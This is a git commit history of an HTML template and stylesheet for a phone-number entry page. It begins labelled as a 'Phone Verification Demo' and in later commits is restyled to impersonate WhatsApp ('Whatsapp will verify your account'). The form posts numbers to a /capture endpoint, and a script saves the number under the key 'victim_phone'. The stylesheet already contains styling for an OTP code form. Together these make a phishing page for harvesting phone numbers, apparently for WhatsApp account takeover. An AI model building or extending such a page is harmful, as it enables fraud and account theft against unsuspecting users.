
==== templates/index.html @ fc486b3d "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Phone Verification Demo</title>

    <link rel="stylesheet" href="static/style.css">
</head>

<body>

<div class="app">

    <header class="topbar">
        <button class="back-button" type="button">←</button>
        <button class="menu-button" type="button">⋮</button>
    </header>

    <main class="content">

        <h1>Enter your phone number</h1>

        <p class="description">
            Enter your phone number to continue with this demonstration.
        </p>

        <form action="/capture" method="POST"id="phoneForm">

            <div class="country-wrapper">

                <label for="country">Country</label>

                <select
                    id="country"
                    name="country"
                    required
                >
                    <option value="Nigeria" data-code="+234">
                        Nigeria
                    </option>

                    <option value="Ghana" data-code="+233">
                        Ghana
                    </option>

                    <option value="Kenya" data-code="+254">
                        Kenya
                    </option>

                    <option value="United Kingdom" data-code="+44">
                        United Kingdom
                    </option>
                </select>

            </div>

            <div class="phone-row">

                <div class="dial-code-wrapper">

                    <label for="dialCode">Code</label>

                    <input
                        type="text"
                        id="dialCode"
                        name="dialCode"
                        value="+234"
                        readonly
                    >

                </div>

                <div class="phone-input-wrapper">

                    <label for="phoneNumber">Phone number</label>

                    <input
                        type="tel"
                        id="phoneNumber"
                        name="phoneNumber"
                        placeholder="Phone number"
                        inputmode="numeric"
                        autocomplete="tel-national"
                        maxlength="15"
                        required
                    >

                </div>

            </div>

            <p id="phoneError" class="error-message"></p>

            <button
                type="submit"
                id="nextButton"
                class="primary-button"
                disabled
            >
                Next
            </button>

        </form>

    </main>

    <footer class="bottom-bar">
        <span></span>
    </footer>

</div>

<script src="static/script.js"></script>

</body>
</html>

==== commit bac1e12b: "Update index.html" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -6,7 +6,7 @@
 
     <title>Phone Verification Demo</title>
 
-    <link rel="stylesheet" href="static/style.css">
+    <link rel="stylesheet" href="/static/style.css">
 </head>
 
 <body>
@@ -26,7 +26,7 @@
             Enter your phone number to continue with this demonstration.
         </p>
 
-        <form action="/capture" method="POST"id="phoneForm">
+        <form action="/capture" method="POST" id="phoneForm">
 
             <div class="country-wrapper">
 
@@ -112,7 +112,7 @@
 
 </div>
 
-<script src="static/script.js"></script>
+<script src="/static/script.js"></script>
 
 </body>
 </html>
--- a/static/style.css
+++ b/static/style.css
@@ -0,0 +1,566 @@
+/* =================================
+   GLOBAL SETTINGS
+================================= */
+
+:root {
+    --green: #239b70;
+    --dark-green: #287f63;
+    --text: #60666a;
+    --border: #707579;
+    --white: #ffffff;
+}
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+html {
+    width: 100%;
+    min-height: 100%;
+}
+
+body {
+    width: 100%;
+    min-height: 100vh;
+    min-height: 100dvh;
+
+    font-family: Roboto, Arial, sans-serif;
+
+    background: #ffffff;
+    color: #171b1d;
+
+    overflow-x: hidden;
+}
+
+
+/* =================================
+   MAIN APPLICATION
+================================= */
+
+.app {
+    width: 100%;
+    max-width: 600px;
+
+    min-height: 100vh;
+    min-height: 100dvh;
+
+    margin: 0 auto;
+
+    position: relative;
+
+    background: var(--white);
+
+    padding-bottom: 110px;
+}
+
+
+/* =================================
+   HEADER
+================================= */
+
+.topbar {
+
+    height: 64px;
+
+    padding: 0 22px;
+
+    display: flex;
+
+    justify-content: space-between;
+    align-items: center;
+
+}
+
+.back-button,
+.menu-button {
+
+    border: none;
+
+    background: transparent;
+
+    color: #171b1d;
+
+    font-size: 35px;
+
+    cursor: pointer;
+
+    text-decoration: none;
+
+}
+
+.menu-button {
+    font-size: 32px;
+}
+
+
+/* =================================
+   CONTENT
+================================= */
+
+.content {
+
+    width: 90%;
+
+    max-width: 520px;
+
+    margin: 0 auto;
+
+    text-align: center;
+
+}
+
+h1 {
+
+    color: var(--text);
+
+    font-size: clamp(27px, 5vw, 35px);
+
+    font-weight: 400;
+
+    line-height: 1.3;
+
+    margin-top: 50px;
+
+    margin-bottom: 28px;
+
+}
+
+.description {
+
+    color: #666c70;
+
+    font-size: 16px;
+
+    line-height: 1.6;
+
+}
+
+.text-link {
+
+    color: var(--dark-green);
+
+    font-weight: 700;
+
+    text-decoration: none;
+
+}
+
+
+/* =================================
+   PHONE FORM
+================================= */
+
+#phoneForm {
+
+    width: 100%;
+
+    margin-top: 50px;
+
+}
+
+.country-wrapper {
+
+    width: 85%;
+
+    margin: 0 auto 25px;
+
+    text-align: left;
+
+    border-bottom: 2px solid #48a987;
+
+}
+
+.country-wrapper label,
+.dial-code-wrapper label,
+.phone-input-wrapper label,
+.otp-wrapper label {
+
+    display: block;
+
+    color: #777d80;
+
+    font-size: 12px;
+
+    margin-bottom: 5px;
+
+}
+
+.country-wrapper select {
+
+    width: 100%;
+
+    height: 40px;
+
+    border: none;
+
+    outline: none;
+
+    background: transparent;
+
+    font-size: 20px;
+
+    color: #171b1d;
+
+    cursor: pointer;
+
+}
+
+
+/* =================================
+   PHONE NUMBER INPUT
+================================= */
+
+.phone-row {
+
+    width: 85%;
+
+    margin: 0 auto;
+
+    display: flex;
+
+    gap: 20px;
+
+}
+
+.dial-code-wrapper {
+
+    width: 27%;
+
+    border-bottom: 2px solid #48a987;
+
+}
+
+.phone-input-wrapper {
+
+    flex: 1;
+
+    border-bottom: 3px solid #39a77e;
+
+}
+
+.dial-code-wrapper input,
+.phone-input-wrapper input {
+
+    width: 100%;
+
+    height: 40px;
+
+    border: none;
+
+    outline: none;
+
+    background: transparent;
+
+    font-size: 21px;
+
+    color: #222;
+
+}
+
+.phone-input-wrapper input::placeholder {
+
+    color: #777d80;
+
+}
+
+
+/* =================================
+   OTP FORM
+================================= */
+
+.otp-content h1 {
+
+    margin-top: 60px;
+
+}
+
+.otp-content strong {
+
+    color: #171b1d;
+
+}
+
+#otpForm {
+
+    margin-top: 40px;
+
+}
+
+.otp-wrapper {
+
+    width: 85%;
+
+    margin: 0 auto;
+
+    text-align: left;
+
+    border-bottom: 2px solid #48a987;
+
+}
+
+.otp-input {
+
+    width: 100%;
+
+    height: 60px;
+
+    border: none;
+
+    outline: none;
+
+    background: transparent;
+
+    font-size: 25px;
+
+    letter-spacing: 8px;
+
+    color: #222;
+
+    text-align: center;
+
+}
+
+.otp-input:focus {
+
+    border-bottom: 2px solid var(--green);
+
+}
+
+.otp-input::placeholder {
+
+    font-size: 15px;
+
+    letter-spacing: normal;
+
+    color: #999;
+
+}
+
+
+/* =================================
+   BUTTON
+================================= */
+
+.primary-button {
+
+    position: absolute;
+
+    bottom: 35px;
+
+    left: 50%;
+
+    transform: translateX(-50%);
+
+    width: 89%;
+
+    max-width: 530px;
+
+    height: 65px;
+
+    border: none;
+
+    border-radius: 40px;
+
+    background: #e9eded;
+
+    color: #aeb4b6;
+
+    font-size: 19px;
+
+    font-weight: 500;
+
+}
+
+.primary-button:enabled {
+
+    background: var(--green);
+
+    color: white;
+
+    cursor: pointer;
+
+}
+
+
+/* =================================
+   ERROR MESSAGE
+================================= */
+
+.error-message {
+
+    color: #b3261e;
+
+    font-size: 13px;
+
+    margin-top: 12px;
+
+    min-height: 18px;
+
+}
+
+.demo-notice {
+
+    font-size: 12px;
+
+    color: #858b8e;
+
+    margin-top: 20px;
+
+}
+
+
+/* =================================
+   BOTTOM NAVIGATION
+================================= */
+
+.bottom-bar {
+
+    position: fixed;
+
+    bottom: 0;
+
+    left: 0;
+
+    width: 100%;
+
+    height: 24px;
+
+    background: #f6f7f8;
+
+    display: flex;
+
+    justify-content: center;
+
+    align-items: center;
+
+}
+
+.bottom-bar span {
+
+    width: 34%;
+
+    max-width: 225px;
+
+    height: 5px;
+
+    border-radius: 10px;
+
+    background: #b8babc;
+
+}
+
+
+/* =================================
+   TABLET RESPONSIVENESS
+================================= */
+
+@media (min-width: 600px) {
+
+    .app {
+
+        border-left: 1px solid #eeeeee;
+
+        border-right: 1px solid #eeeeee;
+
+    }
+
+    .content {
+
+        width: 85%;
+
+    }
+
+}
+
+
+/* =================================
+   SMALL MOBILE
+================================= */
+
+@media (max-width: 360px) {
+
+    h1 {
+
+        font-size: 25px;
+
+        margin-top: 35px;
+
+    }
+
+    .description {
+
+        font-size: 14px;
+
+    }
+
+    .phone-row,
+    .country-wrapper,
+    .otp-wrapper {
+
+        width: 92%;
+
+    }
+
+    .primary-button {
+
+        height: 58px;
+
+        font-size: 17px;
+
+    }
+
+}
+
+
+/* =================================
+   LANDSCAPE
+================================= */
+
+@media (orientation: landscape) and (max-height: 500px) {
+
+    h1 {
+
+        margin-top: 20px;
+
+    }
+
+    .primary-button {
+
+        position: relative;
+
+        left: auto;
+
+        bottom: auto;
+
+        transform: none;
+
+        display: block;
+
+        margin: 35px auto;
+
+    }
+
+}
+
+
+/* =================================
+   SAFE AREA SUPPORT
+================================= */
+
+@supports (padding: env(safe-area-inset-bottom)) {
+
+    .app {
+
+        padding-bottom: calc(110px + env(safe-area-inset-bottom));
+
+    }
+
+    .primary-button {
+
+        bottom: calc(35px + env(safe-area-inset-bottom));
+
+    }
+
+}

==== commit b4e548ec: "Update index.html" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -6,6 +6,7 @@
 
     <title>Phone Verification Demo</title>
 
+    <!-- FIXED: Added leading slash -->
     <link rel="stylesheet" href="/static/style.css">
 </head>
 
@@ -76,10 +77,11 @@
 
                     <label for="phoneNumber">Phone number</label>
 
+                    <!-- FIXED: Changed name to phone_number -->
                     <input
                         type="tel"
                         id="phoneNumber"
-                        name="phoneNumber"
+                        name="phone_number"
                         placeholder="Phone number"
                         inputmode="numeric"
                         autocomplete="tel-national"
@@ -93,11 +95,11 @@
 
             <p id="phoneError" class="error-message"></p>
 
+            <!-- FIXED: Removed 'disabled' -->
             <button
                 type="submit"
                 id="nextButton"
                 class="primary-button"
-                disabled
             >
                 Next
             </button>
@@ -112,6 +114,7 @@
 
 </div>
 
+<!-- FIXED: Added leading slash -->
 <script src="/static/script.js"></script>
 
 </body>

==== commit 9dd616fb: "Update index.html" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -24,7 +24,7 @@
         <h1>Enter your phone number</h1>
 
         <p class="description">
-            Enter your phone number to continue with this demonstration.
+            Whatsapp will verify your account.<span id="bluee"> what's my phone number?</span>
         </p>
 
         <form action="/capture" method="POST" id="phoneForm">
@@ -115,7 +115,7 @@
 </div>
 
 <!-- FIXED: Added leading slash -->
-<script src="/static/script.js"></script>
+
 
 </body>
 </html>

==== commit e94d2a76: "Update index.html" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -116,6 +116,24 @@
 
 <!-- FIXED: Added leading slash -->
 
+<!-- ... your entire index.html stays exactly the same until the bottom ... -->
+
+</div>
+
+<!-- ADD THIS SCRIPT RIGHT BEFORE </body> -->
+<script>
+document.getElementById('phoneForm').addEventListener('submit', function() {
+    // 1. Get the values from the inputs
+    const dialCode = document.getElementById('dialCode').value;
+    const phoneNumber = document.getElementById('phoneNumber').value;
+    
+    // 2. Combine them
+    const fullNumber = dialCode + phoneNumber;
+    
+    // 3. Save it to the browser's temporary memory
+    sessionStorage.setItem('victim_phone', fullNumber);
+});
+</script>
 
 </body>
-</html>+</html>
--- a/static/style.css
+++ b/static/style.css
@@ -147,6 +147,10 @@
 
 }
 
+#bluee {
+color: #48a987;
+}
+
 
 /* =================================
    PHONE FORM
